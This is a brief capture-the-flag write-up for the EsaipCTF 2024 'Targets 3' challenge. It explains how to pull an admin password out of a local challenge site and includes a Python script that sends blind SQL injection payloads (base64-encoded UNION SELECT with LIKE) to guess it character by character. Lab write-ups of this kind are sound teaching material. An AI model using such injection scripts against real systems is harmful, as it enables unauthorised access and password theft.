EsaipCTF2024 - Targets 3
10/06/2024Series of challenges made by me for EsaipCTF 2024
Series of challenges made by me for EsaipCTF 2024
(I advise you to go read targets 1/2 write up if this is not already done)

The only difference with the previous website is that instead of getting informations when selecting a user, we only know if he exists or not. So we have to use Error based SQLi to find admin password now.
from base64 import b64encode import requests url = 'http://localhost:5000' chars = "azertyuiopmlkjhgfdsqwxcvbn1234567890_AQWZSXEDCRFVTGBYHNUJIKOLPM" password = "" i = 0 while True: payload = url + '/target?name=' + b64encode(f"' UNION SELECT NULL, NULL, NULL FROM users WHERE name='admin' AND password LIKE '{password}{chars[i]}%';-- -".encode()).decode() r = requests.get(payload) if "Target found !" not in r.text: i += 1 else: password = password + chars[i] i = 0 print(password)
As we can see, we test one by one each char using LIKE to see if the char is in the password or not. And here is the flag !